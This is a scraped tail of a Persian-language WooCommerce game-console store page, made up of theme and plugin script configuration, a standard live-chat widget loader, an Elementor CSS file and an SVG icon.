\u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e21fdb7b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8442,"title":"Rhoncus%20quisque%20sollicitudin%20-%20%D8%AE%D8%B1%DB%8C%D8%AF%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D8%A8%D8%A7%D8%B2%DB%8C%20ps5%20%D9%BE%D9%84%DB%8C%20%D8%A7%D8%B3%D8%AA%DB%8C%D8%B4%D9%86%20%D9%88%20xbox%20%D8%A7%DB%8C%DA%A9%D8%B3%20%D8%A8%D8%A7%DA%A9%D8%B3%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D9%84%D9%86%D8%AF","excerpt":"","featuredImage":"https:\/\/consolland.com\/wp-content\/uploads\/2017\/06\/wood-portfolio-placeholder-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_24c9181d5acc9d8b487d7a1e963fe152","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u062e\u0631\u06cc\u062f \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u0637\u0631\u0627\u062d\u06cc \u06a9\u0634\u0648\u06cc\u06cc \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","countdown_days":"\u0631\u0648\u0632\u0647\u0627","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/consolland.com\/cart\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u06cc\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0646\u0632\u062f\u06cc\u06a9","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0627\u0633\u062a \u06f1 MB.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627\u066a s \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/consolland.com\/","shop_url":"https:\/\/consolland.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8180585dfc","wishlist_fragments_nonce":"7bc6257f04","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_3f8fb522fed7bad094162a5f4f9741c8","wishlist_fragment_name":"woodmart_wishlist_fragments_3f8fb522fed7bad094162a5f4f9741c8","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/consolland.com\/my-account\/","vimeo_library_url":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"689b92a78b","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-portfolio-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/portfolio-base-rtl.min.css","wd-wpcf7-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7-rtl.min.css","wd-elementor-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-info-box-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-social-icons-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-header-categories-nav-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-rtl.min.css","wd-header-mod-content-calc-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-mod-content-calc.min.css","wd-mod-nav-menu-label-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-banner-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-header-search-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-page-title-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-photoswipe-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-owl-carousel-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-image-gallery-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-page-navigation-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-project-text-hover-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/project-text-hover.min.css","wd-woo-opt-title-limit-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-widget-collapse-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-mc4wp-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/combine.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
!function(){var i="nJm16s",a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://consolland.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007
body_size: 1383
content:
.elementor-1136 .elementor-element.elementor-element-89c6219{margin:-10px -5px 0px -5px;}.elementor-1136 .elementor-element.elementor-element-01315c4 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1136 .elementor-element.elementor-element-aaba294 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-e1437c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-5d93369 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-a363d5b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-ecef9c8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-971449d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-46de31f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-8d194c4{--wd-img-height:590px;}.elementor-1136 .elementor-element.elementor-element-8d194c4 .banner-image{object-position:center center;}@media(min-width:768px){.elementor-1136 .elementor-element.elementor-element-01315c4{width:58.3%;}.elementor-1136 .elementor-element.elementor-element-ad27824{width:41.7%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://consolland.com/wp-content/uploads/2022/05/Services.svg
body_size: 3081
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_2641_60975)"><path d="M19.179 15.1652L13.4999 9.51246L14.6441 8.36927C14.8397 8.17381 15.119 8.0789 15.393 8.11598C16.6575 8.28214 17.9019 7.86115 18.8079 6.95982C19.7168 6.05177 20.1463 4.75095 19.9574 3.48356C19.9148 3.1854 19.7102 2.94096 19.4232 2.84544C19.1357 2.74961 18.8244 2.8227 18.6108 3.03617L17.5553 4.09071C17.4232 4.2227 17.248 4.29533 17.0617 4.29533C17.0613 4.29533 17.061 4.29533 17.0605 4.29533C16.8754 4.29502 16.7021 4.22285 16.5705 4.09071L15.9216 3.44221C15.7891 3.30991 15.7165 3.13444 15.7167 2.94798C15.717 2.76304 15.7893 2.58985 15.9223 2.45786L16.977 1.40058C17.1881 1.18971 17.2622 0.882241 17.1707 0.598122C17.0785 0.312478 16.8373 0.105111 16.5409 0.0567405L16.5327 0.0555198C15.2607 -0.133689 13.9588 0.295541 13.0491 1.20451C12.1478 2.10874 11.7263 3.35203 11.893 4.61698C11.9296 4.88935 11.8347 5.16843 11.6394 5.3636L9.69951 7.30177L6.56627 4.18577L5.27873 1.70637C5.19954 1.55378 5.07671 1.43156 4.92351 1.35267L2.47661 0.0924461C2.15572 -0.0729592 1.7686 -0.0129922 1.51302 0.241524L0.244859 1.50419C-0.0119461 1.75993 -0.0722182 2.1478 0.0950181 2.46931L1.36196 4.90461C1.441 5.05674 1.56352 5.17866 1.71611 5.25755L4.20497 6.54218L7.34096 9.65818L0.625566 16.3675C-0.201308 17.1937 -0.202986 18.5397 0.622057 19.3678C1.02336 19.7706 1.55757 19.9928 2.12642 19.9936H2.12901C2.69679 19.9936 3.23055 19.7726 3.63216 19.3715L9.49367 13.5151L15.1686 19.1644C15.7214 19.7149 16.4477 19.9998 17.1739 19.9998C17.9002 19.9998 18.6267 19.7149 19.1796 19.1641C19.7157 18.63 20 17.9199 19.9998 17.1646C19.9998 16.4091 19.7154 15.6991 19.179 15.1652ZM4.99446 5.67442C4.93434 5.61475 4.86583 5.56471 4.79045 5.5258L2.35149 4.26695L1.2527 2.15467L2.16258 1.2486L4.28874 2.34358L5.55034 4.77308C5.58971 4.84876 5.64021 4.91758 5.70094 4.97801L8.87035 8.13001L8.16997 8.82978L4.99446 5.67442ZM2.80315 18.5431C2.62294 18.723 2.38368 18.8222 2.12886 18.822C2.12856 18.822 2.1281 18.822 2.12779 18.822C1.87267 18.8218 1.63295 18.7221 1.45305 18.5414C1.08302 18.17 1.08379 17.5664 1.45458 17.1959L12.4682 6.19199C12.9206 5.74003 13.1399 5.09306 13.0551 4.46256C12.9365 3.56214 13.2371 2.67591 13.879 2.03184C14.3312 1.58018 14.9002 1.2982 15.511 1.21076L15.0941 1.6287C14.7404 1.97965 14.5451 2.44749 14.5443 2.94599C14.5434 3.44602 14.7381 3.9166 15.0926 4.27061L15.7402 4.91758C16.0914 5.27097 16.5596 5.46598 17.0585 5.4669H17.0617C17.5611 5.4669 18.0307 5.27235 18.3844 4.91911L18.8005 4.50346C18.7126 5.11259 18.4307 5.68006 17.9798 6.1305C17.3342 6.77274 16.4473 7.07304 15.5482 6.95493C14.9159 6.86933 14.268 7.08845 13.8151 7.54087L2.80315 18.5431ZM18.3519 18.3345C17.7024 18.9813 16.6456 18.9815 15.996 18.3346L10.3227 12.6869L12.6709 10.3407L18.3515 15.9952C18.6656 16.3077 18.8385 16.723 18.8385 17.1647C18.8386 17.6065 18.6657 18.0218 18.3519 18.3345Z" fill="#6088D6"></path></g><defs><clipPath id="clip0_2641_60975"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg> 